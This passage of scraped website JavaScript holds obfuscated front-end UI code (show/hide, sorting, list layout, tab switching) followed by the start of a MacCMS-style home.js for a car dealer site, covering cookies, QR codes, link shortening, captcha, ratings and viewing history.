_0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){;}else{;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);

--- FILE ---
content_type: application/javascript
request_url: https://www.szmaserati.com/template/new/asset/js/home.js
body_size: 4402
content:
var MAC={"Url":document.URL,"Title":document.title,"UserAgent":function(){var ua=navigator.userAgent;return{"mobile":!!ua.match(/AppleWebKit.*Mobile.*/),"ios":!!ua.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),"android":ua.indexOf("Android")>-1||ua.indexOf("Linux")>-1,"iPhone":ua.indexOf("iPhone")>-1||ua.indexOf("Mac")>-1,"iPad":ua.indexOf("iPad")>-1,"trident":ua.indexOf("Trident")>-1,"presto":ua.indexOf("Presto")>-1,"webKit":ua.indexOf("AppleWebKit")>-1,"gecko":ua.indexOf("Gecko")>-1&&ua.indexOf("KHTML")==-1,"weixin":ua.indexOf("MicroMessenger")>-1}}(),"Copy":function(s){if(window.clipboardData){window.clipboardData.setData("Text",s)}else{if($("#mac_flash_copy").get(0)==undefined){$('<div id="mac_flash_copy"></div>')}else{$("#mac_flash_copy").html("")}$("#mac_flash_copy").html("<embed src="+maccms.path+'"images/_clipboard.swf" FlashVars="clipboard='+escape(s)+'" width="0" height="0" type="application/x-shockwave-flash"></embed>')}MAC.Pop.Msg(100,20,"复制成功",1000)},"Home":function(o,u){try{o.style.behavior="url(#default#homepage)";o.setHomePage(u)}catch(e){if(window.netscape){try{netscape.security.PrivilegeManager.enablePrivilege("UniversalXPConnect")}catch(e){MAC.Pop.Msg(150,40,"此操作被浏览器拒绝！请手动设置",1000)}var moz=Components.classes["@mozilla.org/preferences-service;1"].getService(Components.interfaces.nsIPrefBranch);moz.setCharPref("browser.startup.homepage",u)}}},"Fav":function(u,s){try{window.external.addFavorite(u,s)}catch(e){try{window.sidebar.addPanel(s,u,"")}catch(e){MAC.Pop.Msg(150,40,"加入收藏出错，请使用键盘Ctrl+D进行添加",1000)}}},"Open":function(u,w,h){window.open(u,"macopen1","toolbars=0, scrollbars=0, location=0, statusbars=0,menubars=0,resizable=yes,width="+w+",height="+h+"")},"Cookie":{"Set":function(name,value,days){var exp=new Date();exp.setTime(exp.getTime()+days*24*60*60*1000);var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));document.cookie=name+"="+encodeURIComponent(value)+";path=/;expires="+exp.toUTCString()},"Get":function(name){var arr=document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)"));if(arr!=null){return decodeURIComponent(arr[2]);return null}},"Del":function(name){var exp=new Date();exp.setTime(exp.getTime()-1);var cval=this.Get(name);if(cval!=null){document.cookie=name+"="+encodeURIComponent(cval)+";path=/;expires="+exp.toUTCString()}}},"GoBack":function(){var ldghost=document.domain;if(document.referrer.indexOf(ldghost)>0){history.back()}else{window.location="//"+ldghost}},"Adaptive":function(){if(maccms.mob_status=="1"&&maccms.url!=maccms.wapurl){if(document.domain==maccms.url&&MAC.UserAgent.mobile){location.href=location.href.replace(maccms.url,maccms.wapurl)}else{if(document.domain==maccms.wapurl&&!MAC.UserAgent.mobile){location.href=location.href.replace(maccms.wapurl,maccms.url)}}}},"CheckBox":{"All":function(n){$("input[name='"+n+"']").each(function(){this.checked=true})},"Other":function(n){$("input[name='"+n+"']").each(function(){this.checked=!this.checked})},"Count":function(n){var res=0;$("input[name='"+n+"']").each(function(){if(this.checked){res++}});return res},"Ids":function(n){var res=[];$("input[name='"+n+"']").each(function(){if(this.checked){res.push(this.value)}});return res.join(",")}},"Ajax":function(url,type,dataType,data,sfun,efun,cfun){type=type||"get";dataType=dataType||"json";data=data||"";efun=efun||"";cfun=cfun||"";$.ajax({url:url,type:type,dataType:dataType,data:data,timeout:5000,beforeSend:function(XHR){},error:function(XHR,textStatus,errorThrown){if(efun){efun(XHR,textStatus,errorThrown)}},success:function(data){sfun(data)},complete:function(XHR,TS){if(cfun){cfun(XHR,TS)}}})},"Qrcode":{"Init":function(){$(".mac_qrcode").attr("src","//api.maccms.com/qrcode/?w=150&h=150&url="+MAC.Url)}},"Shorten":{"Init":function(){if($(".mac_shorten").length==0){return}MAC.Shorten.Get()},"Get":function(url,call){url=url||location.href;MAC.Ajax("//api.maccms.com/shorten/?callback=callback&url="+encodeURIComponent(url),"get","jsonp","",function(r){if(r.code==1){if($(".mac_shorten").length>0){$(".mac_shorten").val(r.data.url_short);$(".mac_shorten").html(r.data.url_short)}if(call){call(r)}}})}},"Image":{"Lazyload":{"Show":function(){try{$("img.lazy").lazyload()}catch(e){}},"Box":function($id){$("img.lazy").lazyload({container:$("#"+$id)})}}},"Verify":{"Init":function(){MAC.Verify.Focus();MAC.Verify.Click()},"Focus":function(){$("body").on("focus",".mac_verify",function(){$(this).removeClass("mac_verify").after(MAC.Verify.Show());$(this).unbind()})},"Click":function(){$("body").on("click","img.mac_verify_img",function(){$(this).attr("src",maccms.path+"/index.php/verify/index.html?r="+Math.random())})},"Refresh":function(){$(".mac_verify_img").attr("src",maccms.path+"/index.php/verify/index.html?r="+Math.random())},"Show":function(){return'<img class="mac_verify_img" src="'+maccms.path+'/index.php/verify/index.html?"  title="看不清楚? 换一张！">'}},"PageGo":{"Init":function(){$(".mac_page_go").click(function(){var that=$(this);var url=that.attr("data-url");var total=parseInt(that.attr("data-total"));
var sp=that.attr("data-sp");var page=parseInt($("#page").val());if(page>0&&(page<=total)){url=url.replace(sp+"PAGELINK",sp+page).replace("PAGELINK",page);location.href=url}return false})}},"Hits":{"Init":function(){if($(".mac_hits").length==0){return}var $that=$(".mac_hits");$.get(maccms.path+"inc/ajax.php?ac=hits&tab=vod&id="+$that.attr("data-id"),function(r){return})}},"Score":{"Init":function(){if($(".mac_score").length==0){return}$("body").on("click",".score_btn",function(e){MAC.Score.Submit()});MAC.Ajax(maccms.path+"/index.php/ajax/score?mid="+$(".mac_score").attr("data-mid")+"&id="+$(".mac_score").attr("data-id"),"post","json","",function(r){MAC.Score.View(r)},function(){$(".mac_score").html("评分加载失败")})},"Submit":function(){var $s=$(".mac_score").find("input[name='score']").val();MAC.Ajax(maccms.path+"/index.php/ajax/score?mid="+$(".mac_score").attr("data-mid")+"&id="+$(".mac_score").attr("data-id")+"&score="+$s,"get","json","",function(r){MAC.Pop.Msg(100,20,r.msg,1000);if(r.code==1){MAC.Score.View(r)}})},"View":function(r){$(".rating"+Math.floor(r.data.score)).attr("checked",true);$(".score_num").text(r.data.score_num);$(".score_all").text(r.data.score_all);$(".score_pjf").text(r.data.score)}},"History":{"BoxShow":0,"Limit":10,"Days":7,"Json":"","Init":function(){if($(".mac_history").length==0){return}$(".mac_history").hover(function(e){$(".mac_history_box").show()},function(){$(".mac_history_box").hover(function(){MAC.History.BoxShow=1},function(){MAC.History.BoxShow=0;$(".mac_history_box").hide()})});var jsondata=[];if(this.Json){jsondata=this.Json}else{var 